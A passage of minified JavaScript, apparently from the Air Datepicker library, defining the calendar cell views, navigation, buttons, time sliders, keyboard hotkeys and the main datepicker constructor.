t=e.target.closest(k).adpCell;if(t.isDisabled)return;if(!this.dp.isMinViewReached)return void this.dp.down();let i=this.dp._checkIfDateIsSelected(t.date,t.type);i?this.dp._handleAlreadySelectedDates(i,t.date):this.dp.selectDate(t.date)})),C(this,"handleDayNameClick",(e=>{let t=e.target.getAttribute("data-day-index");this.opts.onClickDayName({dayIndex:Number(t),datepicker:this.dp})})),C(this,"onChangeCurrentView",(e=>{e!==this.type?this.hide():(this.show(),this.render())})),C(this,"onMouseOverCell",(e=>{let t=b(e.target,k);this.dp.setFocusDate(!!t&&t.adpCell.date)})),C(this,"onMouseOutCell",(()=>{this.dp.setFocusDate(!1)})),C(this,"onClickBody",(e=>{let{onClickDayName:t}=this.opts,i=e.target;i.closest(k)&&this.handleClick(e),t&&i.closest(".air-datepicker-body--day-name")&&this.handleDayNameClick(e)})),C(this,"onMouseDown",(e=>{this.pressed=!0;let t=b(e.target,k),i=t&&t.adpCell;p(i.date,this.dp.rangeDateFrom)&&(this.rangeFromFocused=!0),p(i.date,this.dp.rangeDateTo)&&(this.rangeToFocused=!0)})),C(this,"onMouseMove",(e=>{if(!this.pressed||!this.dp.isMinViewReached)return;e.preventDefault();let t=b(e.target,k),i=t&&t.adpCell,{selectedDates:n,rangeDateTo:s,rangeDateFrom:o}=this.dp;if(!i||i.isDisabled)return;let{date:a}=i;if(2===n.length){if(this.rangeFromFocused&&!m(a,s)){let{hours:e,minutes:t}=l(o);a.setHours(e),a.setMinutes(t),this.dp.rangeDateFrom=a,this.dp.replaceDate(o,a)}if(this.rangeToFocused&&!f(a,o)){let{hours:e,minutes:t}=l(s);a.setHours(e),a.setMinutes(t),this.dp.rangeDateTo=a,this.dp.replaceDate(s,a)}}})),C(this,"onMouseUp",(()=>{this.pressed=!1,this.rangeFromFocused=!1,this.rangeToFocused=!1})),C(this,"onChangeViewDate",((e,t)=>{if(!this.isVisible)return;let n=u(e),s=u(t);switch(this.dp.currentView){case i.days:if(p(e,t,i.months))return;break;case i.months:if(p(e,t,i.years))return;break;case i.years:if(n[0]===s[0]&&n[1]===s[1])return}this.render()})),C(this,"render",(()=>{this.destroyCells(),this._generateCells(),this.cells.forEach((e=>{this.$cells.appendChild(e.render())}))})),this.dp=t,this.type=n,this.opts=s,this.cells=[],this.$el="",this.pressed=!1,this.isVisible=!0,this.init()}init(){this._buildBaseHtml(),this.type===i.days&&this.renderDayNames(),this.render(),this._bindEvents(),this._bindDatepickerEvents()}_bindEvents(){let{range:e,dynamicRange:t}=this.opts;v(this.$el,"mouseover",this.onMouseOverCell),v(this.$el,"mouseout",this.onMouseOutCell),v(this.$el,"click",this.onClickBody),e&&t&&(v(this.$el,"mousedown",this.onMouseDown),v(this.$el,"mousemove",this.onMouseMove),v(window.document,"mouseup",this.onMouseUp))}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView)}_buildBaseHtml(){this.$el=o({className:`air-datepicker-body -${this.type}-`,innerHtml:M[this.type]}),this.$names=s(".air-datepicker-body--day-names",this.$el),this.$cells=s(".air-datepicker-body--cells",this.$el)}_getDayNamesHtml(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.dp.locale.firstDay,t="",n=this.dp.isWeekend,{onClickDayName:s}=this.opts,o=e,a=0;for(;a<7;){let e=o%7;t+=`<div class="${h("air-datepicker-body--day-name",{[i.cssClassWeekend]:n(e),"-clickable-":!!s})}" data-day-index='${e}'>${this.dp.locale.daysMin[e]}</div>`,a++,o++}return t}renderDayNames(){this.$names.innerHTML=this._getDayNamesHtml()}_generateCell(e){let{type:t,dp:i,opts:n}=this;return new x({type:t,dp:i,opts:n,date:e,body:this})}_generateCells(){D.getDatesFunction(this.type)(this.dp,(e=>{this.cells.push(this._generateCell(e))}))}show(){this.isVisible=!0,this.$el.classList.remove("-hidden-")}hide(){this.isVisible=!1,this.$el.classList.add("-hidden-")}destroyCells(){this.cells.forEach((e=>e.destroy())),this.cells=[],this.$cells.innerHTML=""}destroy(){this.destroyCells(),this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView)}static getDaysDates(e,t){let{viewDate:i,opts:{fixedHeight:n},locale:{firstDay:s}}=e,o=r(i),{year:a,month:c}=l(i),d=new Date(a,c,1),u=new Date(a,c,o),h=d.getDay()-s,p=6-u.getDay()+s;h=h<0?h+7:h,p=p>6?p-7:p;let m=function(e,t){let{year:i,month:n,date:s}=l(e);return new Date(i,n,s-t)}(d,h),f=o+h+p,g=m.getDate(),{year:v,month:b}=l(m),y=0;n&&(f=42);const w=[];for(;y<f;){let e=new Date(v,b,g+y);t&&t(e),w.push(e),y++}return w}static getMonthsDates(e,t){let{year:i}=e.parsedViewDate,n=0,s=[];for(;n<12;){const e=new Date(i,n);s.push(e),t&&t(e),n++}return s}static getYearsDates(e,t){let i=u(e.viewDate),n=i[0]-1,s=i[1]+1,o=n,a=[];for(;o<=s;){const e=new Date(o,0);a.push(e),t&&t(e),o++}return a}static getDatesFunction(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return{[i.days]:D.getDaysDates,[i.months]:D.getMonthsDates,[i.years]:D.getYearsDates}[e]}}function L(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class P{constructor(e){let{dp:t,opts:i}=e;L(this,"onClickNav",(e=>{let t=b(e.target,".air-datepicker-nav--action");if(!t)return;let i=t.dataset.action;this.dp[i]()})),L(this,"onChangeViewDate",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onChangeCurrentView",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onClickNavTitle",(()=>{this.dp.isFinalView||this.dp.up()})),L(this,"update",(()=>{let{prevHtml:e,nextHtml:t}=this.opts;this.$prev.innerHTML=e,this.$next.innerHTML=t,this._resetNavStatus(),this.render(),this.handleNavStatus()})),L(this,"renderDelay",(()=>{setTimeout(this.render)})),L(this,"render",(()=>{this.$title.innerHTML=this._getTitle(),function(e,t){for(let i in t)t[i]?e.classList.add(i):e.classList.remove(i)}(this.$title,{"-disabled-":this.dp.isFinalView})})),this.dp=t,this.opts=i,this.init()}init(){this._createElement(),this._buildBaseHtml(),this._defineDOM(),this.render(),this.handleNavStatus(),this._bindEvents(),this._bindDatepickerEvents()}_defineDOM(){this.$title=s(".air-datepicker-nav--title",this.$el),this.$prev=s('[data-action="prev"]',this.$el),this.$next=s('[data-action="next"]',this.$el)}_bindEvents(){this.$el.addEventListener("click",this.onClickNav),this.$title.addEventListener("click",this.onClickNavTitle)}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.on(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.on(i.eventChangeTime,this.render))}destroy(){this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.off(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.off(i.eventChangeTime,this.render))}_createElement(){this.$el=o({tagName:"nav",className:"air-datepicker-nav"})}_getTitle(){let{dp:e,opts:t}=this,i=t.navTitles[e.currentView];return"function"==typeof i?i(e):e.formatDate(e.viewDate,i)}handleNavStatus(){let{disableNavWhenOutOfRange:e}=this.opts,{minDate:t,maxDate:n}=this.dp;if(!t&&!n||!e)return;let{year:s,month:o}=this.dp.parsedViewDate,a=!!t&&l(t),r=!!n&&l(n);switch(this.dp.currentView){case i.days:t&&a.month>=o&&a.year>=s&&this._disableNav("prev"),n&&r.month<=o&&r.year<=s&&this._disableNav("next");break;case i.months:t&&a.year>=s&&this._disableNav("prev"),n&&r.year<=s&&this._disableNav("next");break;case i.years:{let e=u(this.dp.viewDate);t&&a.year>=e[0]&&this._disableNav("prev"),n&&r.year<=e[1]&&this._disableNav("next");break}}}_disableNav(e){s('[data-action="'+e+'"]',this.$el).classList.add("-disabled-")}_resetNavStatus(){!function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];e.length?e.forEach((e=>{e.classList.remove(...i)})):e.classList.remove(...i)}(this.$el.querySelectorAll(".air-datepicker-nav--action"),"-disabled-")}_buildBaseHtml(){let{prevHtml:e,nextHtml:t}=this.opts;this.$el.innerHTML=`<div class="air-datepicker-nav--action" data-action="prev">${e}</div><div class="air-datepicker-nav--title"></div><div class="air-datepicker-nav--action" data-action="next">${t}</div>`}get isNavIsFunction(){let{navTitles:e}=this.opts;return Object.keys(e).find((t=>"function"==typeof e[t]))}}var _={today:{content:e=>e.locale.today,onClick:e=>e.setViewDate(new Date)},clear:{content:e=>e.locale.clear,onClick:e=>e.clear()}};class O{constructor(e){let{dp:t,opts:i}=e;this.dp=t,this.opts=i,this.init()}init(){this.createElement(),this.render()}createElement(){this.$el=o({className:"air-datepicker-buttons"})}destroy(){this.$el.parentNode.removeChild(this.$el)}clearHtml(){return this.$el.innerHTML="",this}generateButtons(){let{buttons:e}=this.opts;Array.isArray(e)||(e=[e]),e.forEach((e=>{let t=e;"string"==typeof e&&_[e]&&(t=_[e]);let i=this.createButton(t);t.onClick&&this.attachEventToButton(i,t.onClick),this.$el.appendChild(i)}))}attachEventToButton(e,t){e.addEventListener("click",(()=>{t(this.dp)}))}createButton(e){let{content:t,className:i,tagName:n="button",attrs:s={}}=e;return o({tagName:n,innerHtml:`<span tabindex='-1'>${"function"==typeof t?t(this.dp):t}</span>`,className:h("air-datepicker-button",i),attrs:s})}render(){this.generateButtons()}}function A(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class I{constructor(){let{opts:e,dp:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};A(this,"toggleTimepickerIsActive",(e=>{this.dp.timepickerIsActive=e})),A(this,"onChangeSelectedDate",(e=>{let{date:t,updateTime:i=!1}=e;t&&(this.setMinMaxTime(t),this.setCurrentTime(!!i&&t),this.addTimeToDate(t))})),A(this,"onChangeLastSelectedDate",(e=>{e&&(this.setTime(e),this.render())})),A(this,"onChangeInputRange",(e=>{let t=e.target;this[t.getAttribute("name")]=t.value,this.updateText(),this.dp.trigger(i.eventChangeTime,{hours:this.hours,minutes:this.minutes})})),A(this,"onMouseEnterLeave",(e=>{let t=e.target.getAttribute("name"),i=this.$minutesText;"hours"===t&&(i=this.$hoursText),i.classList.toggle("-focus-")})),A(this,"onFocus",(()=>{this.toggleTimepickerIsActive(!0)})),A(this,"onBlur",(()=>{this.toggleTimepickerIsActive(!1)})),this.opts=e,this.dp=t;let{timeFormat:n}=this.dp.locale;n&&(n.match(E("h"))||n.match(E("hh")))&&(this.ampm=!0),this.init()}init(){this.setTime(this.dp.lastSelectedDate||this.dp.viewDate),this.createElement(),this.buildHtml(),this.defineDOM(),this.render(),this.bindDatepickerEvents(),this.bindDOMEvents()}bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate)}bindDOMEvents(){let e="input";navigator.userAgent.match(/trident/gi)&&(e="change"),v(this.$ranges,e,this.onChangeInputRange),v(this.$ranges,"mouseenter",this.onMouseEnterLeave),v(this.$ranges,"mouseleave",this.onMouseEnterLeave),v(this.$ranges,"focus",this.onFocus),v(this.$ranges,"mousedown",this.onFocus),v(this.$ranges,"blur",this.onBlur)}createElement(){this.$el=o({className:h("air-datepicker-time",{"-am-pm-":this.dp.ampm})})}destroy(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate),this.$el.parentNode.removeChild(this.$el)}buildHtml(){let{ampm:e,hours:t,displayHours:i,minutes:n,minHours:s,minMinutes:o,maxHours:a,maxMinutes:r,dayPeriod:l,opts:{hoursStep:c,minutesStep:u}}=this;this.$el.innerHTML=`<div class="air-datepicker-time--current">   <span class="air-datepicker-time--current-hours">${d(i)}</span>   <span class="air-datepicker-time--current-colon">:</span>   <span class="air-datepicker-time--current-minutes">${d(n)}</span>   `+(e?`<span class='air-datepicker-time--current-ampm'>${l}</span>`:"")+'</div><div class="air-datepicker-time--sliders">   <div class="air-datepicker-time--row">'+`      <input type="range" name="hours" value="${t}" min="${s}" max="${a}" step="${c}"/>   </div>   <div class="air-datepicker-time--row">`+`      <input type="range" name="minutes" value="${n}" min="${o}" max="${r}" step="${u}"/>   </div></div>`}defineDOM(){let e=e=>s(e,this.$el);this.$ranges=this.$el.querySelectorAll('[type="range"]'),this.$hours=e('[name="hours"]'),this.$minutes=e('[name="minutes"]'),this.$hoursText=e(".air-datepicker-time--current-hours"),this.$minutesText=e(".air-datepicker-time--current-minutes"),this.$ampm=e(".air-datepicker-time--current-ampm")}setTime(e){this.setMinMaxTime(e),this.setCurrentTime(e)}addTimeToDate(e){e&&(e.setHours(this.hours),e.setMinutes(this.minutes))}setMinMaxTime(e){if(this.setMinMaxTimeFromOptions(),e){let{minDate:t,maxDate:i}=this.dp;t&&p(e,t)&&this.setMinTimeFromMinDate(t),i&&p(e,i)&&this.setMaxTimeFromMaxDate(i)}}setCurrentTime(e){let{hours:t,minutes:i}=e?l(e):this;this.hours=y(t,this.minHours,this.maxHours),this.minutes=y(i,this.minMinutes,this.maxMinutes)}setMinMaxTimeFromOptions(){let{minHours:e,minMinutes:t,maxHours:i,maxMinutes:n}=this.opts;this.minHours=y(e,0,23),this.minMinutes=y(t,0,59),this.maxHours=y(i,0,23),this.maxMinutes=y(n,0,59)}setMinTimeFromMinDate(e){let{lastSelectedDate:t}=this.dp;this.minHours=e.getHours(),t&&t.getHours()>e.getHours()?this.minMinutes=this.opts.minMinutes:this.minMinutes=e.getMinutes()}setMaxTimeFromMaxDate(e){let{lastSelectedDate:t}=this.dp;this.maxHours=e.getHours(),t&&t.getHours()<e.getHours()?this.maxMinutes=this.opts.maxMinutes:this.maxMinutes=e.getMinutes()}updateSliders(){a(this.$hours,{min:this.minHours,max:this.maxHours}).value=this.hours,a(this.$minutes,{min:this.minMinutes,max:this.maxMinutes}).value=this.minutes}updateText(){this.$hoursText.innerHTML=d(this.displayHours),this.$minutesText.innerHTML=d(this.minutes),this.ampm&&(this.$ampm.innerHTML=this.dayPeriod)}set hours(e){this._hours=e;let{hours:t,dayPeriod:i}=c(e);this.displayHours=this.ampm?t:e,this.dayPeriod=i}get hours(){return this._hours}render(){this.updateSliders(),this.updateText()}}function z(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class F{constructor(e){let{dp:t,opts:i}=e;z(this,"pressedKeys",new Set),z(this,"hotKeys",new Map([[[["Control","ArrowRight"],["Control","ArrowUp"]],e=>e.month++],[[["Control","ArrowLeft"],["Control","ArrowDown"]],e=>e.month--],[[["Shift","ArrowRight"],["Shift","ArrowUp"]],e=>e.year++],[[["Shift","ArrowLeft"],["Shift","ArrowDown"]],e=>e.year--],[[["Alt","ArrowRight"],["Alt","ArrowUp"]],e=>e.year+=10],[[["Alt","ArrowLeft"],["Alt","ArrowDown"]],e=>e.year-=10],[["Control","Shift","ArrowUp"],(e,t)=>t.up()]])),z(this,"handleHotKey",(e=>{let t=this.hotKeys.get(e),i=l(this.getInitialFocusDate());t(i,this.dp);let{year:n,month:s,date:o}=i,a=r(new Date(n,s));a<o&&(o=a);let c=this.dp.getClampedDate(new Date(n,s,o));this.dp.setFocusDate(c,{viewDateTransition:!0})})),z(this,"isHotKeyPressed",(()=>{let e=!1,t=this.pressedKeys.size,i=e=>this.pressedKeys.has(e);for(let[n]of this.hotKeys){if(e)break;if(Array.isArray(n[0]))n.forEach((s=>{e||t!==s.length||(e=s.every(i)&&n)}));else{if(t!==n.length)continue;e=n.every(i)&&n}}return e})),z(this,"isArrow",(e=>e>=37&&e<=40)),z(this,"onKeyDown",(e=>{if(!this.dp.visible&&!this.dp.treatAsInline)return;let{key:t,which:i}=e,{dp:n,dp:{focusDate:s},opts:o}=this;this.registerKey(t);let a=this.isHotKeyPressed();if(a)return e.preventDefault(),void this.handleHotKey(a);if(this.isArrow(i))return e.preventDefault(),void this.focusNextCell(t);if("Enter"===t){if(n.currentView!==o.minView)return void n.down();if(s){let e=n._checkIfDateIsSelected(s);return void(e?n._handleAlreadySelectedDates(e,s):n.selectDate(s))}}"Escape"===t&&this.dp.hide()})),z(this,"onKeyUp",(e=>{this.removeKey(e.key)})),this.dp=t,this.opts=i,this.init()}init(){this.bindKeyboardEvents()}bindKeyboardEvents(){let{$el:e}=this.dp;e.addEventListener("keydown",this.onKeyDown),e.addEventListener("keyup",this.onKeyUp)}destroy(){let{$el:e}=this.dp;e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("keyup",this.onKeyUp),this.hotKeys=null,this.pressedKeys=null}getInitialFocusDate(){let{focusDate:e,currentView:t,selectedDates:n,parsedViewDate:{year:s,month:o}}=this.dp,a=e||n[n.length-1];if(!a)switch(t){case i.days:a=new Date(s,o,(new Date).getDate());break;case i.months:a=new Date(s,o,1);break;case i.years:a=new Date(s,0,1)}return a}focusNextCell(e){let t=this.getInitialFocusDate(),{currentView:n}=this.dp,{days:s,months:o,years:a}=i,r=l(t),c=r.year,d=r.month,u=r.date;switch(e){case"ArrowLeft":n===s&&(u-=1),n===o&&(d-=1),n===a&&(c-=1);break;case"ArrowUp":n===s&&(u-=7),n===o&&(d-=3),n===a&&(c-=4);break;case"ArrowRight":n===s&&(u+=1),n===o&&(d+=1),n===a&&(c+=1);break;case"ArrowDown":n===s&&(u+=7),n===o&&(d+=3),n===a&&(c+=4)}let h=this.dp.getClampedDate(new Date(c,d,u));this.dp.setFocusDate(h,{viewDateTransition:!0})}registerKey(e){this.pressedKeys.add(e)}removeKey(e){this.pressedKeys.delete(e)}}let $={on(e,t){this.__events||(this.__events={}),this.__events[e]?this.__events[e].push(t):this.__events[e]=[t]},off(e,t){this.__events&&this.__events[e]&&(this.__events[e]=this.__events[e].filter((e=>e!==t)))},removeAllEvents(){this.__events={}},trigger(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this.__events&&this.__events[e]&&this.__events[e].forEach((e=>{e(...i)}))}};function N(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let R="",H="",j=!1;class B{static buildGlobalContainer(e){j=!0,R=o({className:e,id:e}),s("body").appendChild(R)}constructor(e,t){var a=this;if(N(this,"viewIndexes",[i.days,i.months,i.years]),N(this,"next",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t+1,1));break;case i.months:this.setViewDate(new Date(e+1,t,1));break;case i.years:this.setViewDate(new Date(e+10,0,1))}})),N(this,"prev",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t-1,1));break;case i.months:this.setViewDate(new Date(e-1,t,1));break;case i.years:this.setViewDate(new Date(e-10,0,1))}})),N(this,"_finishHide",(()=>{this.hideAnimation=!1,this._destroyComponents(),this.$container.removeChild(this.$datepicker)})),N(this,"setPosition",(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if("function"==typeof(e=e||a.opts.position))return void(a.customHide=e({$datepicker:a.$datepicker,$target:a.$el,$pointer:a.$pointer,isViewChange:t,done:a._finishHide}));let i,n,{isMobile:s}=a.opts,o=a.$el.getBoundingClientRect(),r=a.$el.getBoundingClientRect(),l=a.$datepicker.offsetParent,c=a.$el.offsetParent,d=a.$datepicker.getBoundingClientRect(),u=e.split(" "),h=window.scrollY,p=window.scrollX,m=a.opts.offset,f=u[0],g=u[1];if(s)a.$datepicker.style.cssText="left: 50%; top: 50%";else{if(l===c&&l!==document.body&&(r={top:a.$el.offsetTop,left:a.$el.offsetLeft,width:o.width,height:a.$el.offsetHeight},h=0,p=0),l!==c&&l!==document.body){let e=l.getBoundingClientRect();r={top:o.top-e.top,left:o.left-e.left,width:o.width,height:o.height},h=0,p=0}switch(f){case"top":i=r.top-d.height-m;break;case"right":n=r.left+r.width+m;break;case"bottom":i=r.top+r.height+m;break;case"left":n=r.left-d.width-m}switch(g){case"top":i=r.top;break;case"right":n=r.left+r.width-d.width;break;case"bottom":i=r.top+r.height-d.height;break;case"left":n=r.left;break;case"center":/left|right/.test(f)?i=r.top+r.height/2-d.height/2:n=r.left+r.width/2-d.width/2}a.$datepicker.style.cssText=`left: ${n+p}px; top: ${i+h}px`}})),N(this,"_setInputValue",(()=>{let{opts:e,$altField:t,locale:{dateFormat:i}}=this,{altFieldDateFormat:n,altField:s}=e;s&&t&&(t.value=this._getInputValue(n)),this.$el.value=this._getInputValue(i),this.$el.dispatchEvent(new Event("change"))})),N(this,"_getInputValue",(e=>{let{selectedDates:t,opts:i}=this,{multipleDates:n,multipleDatesSeparator:s}=i;if(!t.length)return"";let o="function"==typeof e,a=o?e(n?t:t[0]):t.map((t=>this.formatDate(t,e)));return a=o?a:a.join(s),a})),N(this,"_checkIfDateIsSelected",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.days,n=!1;return a.selectedDates.some((i=>{let s=p(e,i,t);return n=s&&i,s})),n})),N(this,"_scheduleCallAfterTransition",(e=>{this._cancelScheduledCall(),e&&e(!1),this._onTransitionEnd=()=>{e&&e(!0)},this.$datepicker.addEventListener("transitionend",this._onTransitionEnd,{once:!0})})),N(this,"_cancelScheduledCall",(()=>{this.$datepicker.removeEventListener("transitionend",this._onTransitionEnd)})),N(this,"setViewDate",(e=>{if(!((e=S(e))instanceof Date))return;if(p(e,this.viewDate))return;let t=this.viewDate;this.viewDate=e;let{onChangeViewDate:n}=this.opts;if(n){let{month:e,year:t}=this.parsedViewDate;n({month:e,year:t,decade:this.curDecade})}this.trigger(i.eventChangeViewDate,e,t)})),N(this,"setFocusDate",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(!e||(e=S(e))instanceof Date)&&(a.focusDate=e,a.trigger(i.eventChangeFocusDate,e,t))})),N(this,"setCurrentView",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a.viewIndexes.includes(e)){if(a.currentView=e,a.elIsInput&&a.visible&&a.setPosition(void 0,!0),a.trigger(i.eventChangeCurrentView,e),!a.views[e]){let t=a.views[e]=new D({dp:a,opts:a.opts,type:e});a.shouldUpdateDOM&&a.$content.appendChild(t.$el)}a.opts.onChangeView&&!t.silent&&a.opts.onChangeView(e)}})),N(this,"_updateLastSelectedDate",(e=>{this.lastSelectedDate=e,this.trigger(i.eventChangeLastSelectedDate,e)})),N(this,"destroy",(()=>{if(this.isDestroyed)return;let{showEvent:e,isMobile:t}=this.opts,i=this.$datepicker.parentNode;i&&i.removeChild(this.$datepicker),this.$el.removeEventListener(e,this._onFocus),this.$el.removeEventListener("blur",this._onBlur),window.removeEventListener("resize",this._onResize),t&&this._removeMobileAttributes(),this.keyboardNav&&this.keyboardNav.destroy(),this.views=null,this.nav=null,this.$datepicker=null,this.opts={},this.$customContainer=null,this.viewDate=null,this.focusDate=null,this.selectedDates=[],this.rangeDateFrom=null,this.rangeDateTo=null,this.isDestroyed=!0})),N(this,"update",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=w({},a.opts),{silent:s}=t;w(a.opts,e);let{timepicker:o,buttons:r,range:l,selectedDates:c,isMobile:d}=a.opts,u=a.visible||a.treatAsInline;a._createMinMaxDates(),a._limitViewDateByMaxMinDates(),a._handleLocale(),c&&(a.selectedDates=[],a.selectDate(c,{silent:s})),e.view&&a.setCurrentView(e.view,{silent:s}),a._setInputValue(),n.range&&!l?(a.rangeDateTo=!1,a.rangeDateFrom=!1):!n.range&&l&&a.selectedDates.length&&(a.rangeDateFrom=a.selectedDates[0],a.rangeDateTo=a.selectedDates[1]),n.timepicker&&!o?(u&&a.timepicker.destroy(),a.timepicker=!1,a.$timepicker.parentNode.removeChild(a.$timepicker)):!n.timepicker&&o&&a._addTimepicker(),!n.buttons&&r?a._addButtons():n.buttons&&!r?(a.buttons.destroy(),a.$buttons.parentNode.removeChild(a.$buttons)):u&&n.buttons&&r&&a.buttons.clearHtml().render(),!n.isMobile&&d?(a.treatAsInline||H||a._createMobileOverlay(),a._addMobileAttributes(),a.visible&&a._showMobileOverlay()):n.isMobile&&!d&&(a._removeMobileAttributes(),a.visible&&(H.classList.remove("-active-"),"function"!=typeof a.opts.position&&a.setPosition())),u&&(a.nav.update(),a.views[a.currentView].render(),a.currentView===i.days&&a.views[a.currentView].renderDayNames())})),N(this,"disableDate",((e,t)=>{(Array.isArray(e)?e:[e]).forEach((e=>{let i=S(e);if(!i)return;let n=t?"delete":"add";this.disabledDates[n](this.formatDate(i,"yyyy-MM-dd"));let s=this.getCell(i,this.currentViewSingular);s&&s.adpCell.render()}),[])})),N(this,"enableDate",(e=>{this.disableDate(e,!0)})),N(this,"isDateDisabled",(e=>{let t=S(e);return this.disabledDates.has(this.formatDate(t,"yyyy-MM-dd"))})),N(this,"isOtherMonth",(e=>{let{month:t}=l(e);return t!==this.parsedViewDate.month})),N(this,"isOtherYear",(e=>{let{year:t}=l(e);return t!==this.parsedViewDate.year})),N(this,"isOtherDecade",(e=>{let{year:t}=l(e),[i,n]=u(this.viewDate);return t<i||t>n})),N(this,"_onChangeSelectedDate",(e=>{let{silent:t}=e;setTimeout((()=>{this._setInputValue(),this.opts.onSelect&&!t&&this._triggerOnSelect()}))})),N(this,"_onChangeFocusedDate",(function(e){let{viewDateTransition:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return;let i=!1;t&&(i=a.isOtherMonth(e)||a.isOtherYear(e)||a.isOtherDecade(e)),i&&a.setViewDate(e),a.opts.onFocus&&a.opts.onFocus({datepicker:a,date:e})})),N(this,"_onChangeTime",(e=>{let{hours:t,minutes:i}=e,n=new Date,{lastSelectedDate:s,opts:{onSelect:o}}=this,a=s;s||(a=n);let r=this.getCell(a,this.currentViewSingular),l=r&&r.adpCell;l&&l.isDisabled||(a.setHours(t),a.setMinutes(i),s?(this._setInputValue(),o&&this._triggerOnSelect()):this.selectDate(a))})),N(this,"_onFocus",(e=>{this.visible||this.show()})),N(this,"_onBlur",(e=>{this.inFocus||!this.visible||this.opts.isMobile||this.hide()})),N(this,"_onMouseDown",(e=>{this.inFocus=!0})),N(this,"_onMouseUp",(e=>{this.inFocus=!1,this.$el.focus()})),N(this,"_onResize",(()=>{this.visible&&"function"!=typeof this.opts.position&&this.setPosition()})),N(this,"_onClickOverlay",(()=>{this.visible&&this.hide()})),N(this,"getViewDates",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return D.getDatesFunction(e)(a)})),N(this,"isWeekend",(e=>this.opts.weekends.includes(e))),N(this,"getClampedDate",(e=>{let{minDate:t,maxDate:i}=this,n=e;return i&&m(e,i)?n=i:t&&f(e,t)&&(n=t),n})),this.$el=s(e),!this.$el)return;this.$datepicker=o({className:"air-datepicker"}),this.opts=w({},n,t),this.$customContainer=!!this.opts.container&&s(this.opts.container),this.$altField=s(this.opts.altField||!1);let{view:r,startDate:c}=this.opts;c||(this.opts.startDate=new Date),"INPUT"===this.$el.nodeName&&(this.elIsInput=!0),this.inited=!1,this.visible=!1,this.viewDate=S(this.opts.startDate),this.focusDate=!1,this.initialReadonly=this.$el.getAttribute("readonly"),this.customHide=!1,this.currentView=r,this.selectedDates=[],this.disabledDates=new Set,this.isDestroyed=!1,this.views={},this.keys=[],this.rangeDateFrom="",this.rangeDateTo="",this.timepickerIsActive=!1,this.treatAsInline=this.opts.inline||!this.elIsInput,this.init()}init(){let{opts:e,treatAsInline:t,opts:{inline:i,isMobile:n,selectedDates:o,keyboardNav:a,onlyTimepicker:r}}=this,l=s("body");(!j||j&&R&&!l.contains(R))&&!i&&this.elIsInput&&!this.$customContainer&&B.buildGlobalContainer(B.defaultGlobalContainerId),!n||H||t||this._createMobileOverlay(),this._handleLocale(),this._bindSubEvents(),this._createMinMaxDates(),this._limitViewDateByMaxMinDates(),this.elIsInput&&(i||this._bindEvents(),a&&!r&&(this.keyboardNav=new 